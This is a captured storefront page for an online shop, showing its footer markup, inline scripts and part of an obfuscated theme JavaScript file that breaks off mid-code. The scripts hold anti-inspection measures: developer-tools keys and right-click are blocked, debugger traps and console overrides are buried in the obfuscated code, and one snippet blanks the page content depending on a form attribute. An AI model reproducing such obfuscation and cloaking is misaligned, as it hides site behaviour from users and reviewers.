0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/en-ca" title="">Spark Imagine</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://sparkimagine.com';
      window.routes = {
        cart_add_url: '/en-ca/cart/add',
        cart_change_url: '/en-ca/cart/change',
        cart_update_url: '/en-ca/cart/update',
        cart_url: '/en-ca/cart',
        predictive_search_url: '/en-ca/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//sparkimagine.com/cdn/shop/t/7/assets/predictive-search.js?v=16985596534672189881726069288" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!-- Failed to render app block "15714838451323730227": app block path "shopify://apps/salepify/blocks/advanced-free-gift/f616e94d-36ae-45cb-9d98-57804196c7a7" does not exist --><div id="shopify-block-AVG5qQ0sxL0pGS1p1Z__6770548097779500122" class="shopify-block shopify-app-block">                                         <!-- BEGIN app snippet: banners -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <koala-gifts-banners  class="koala--hidden koala-element--app-embed-block"  data-state="[base64]/[base64]/[base64]/[base64]/[base64]"></koala-gifts-banners>   <!-- END app snippet -->     <!-- BEGIN app snippet: styles -->  <!-- END app snippet -->     <!-- BEGIN app snippet: script -->   <!-- END app snippet -->                  <koala-gifts data-state="[base64]/[base64]"></koala-gifts>           <!-- BEGIN app snippet: koala-ids -->      <!-- END app snippet -->           </div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4k-_s-k0cr/loox.1677709389472.js?shop=spark-imagine.myshopify.com"></script>


	<script>var loox_global_hash = '1762622771404';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://sparkimagine.com/cdn/shop/t/7/assets/global.js?v=77203367985599398841726069288
body_size: 19944
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const _0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const _0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const _0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const 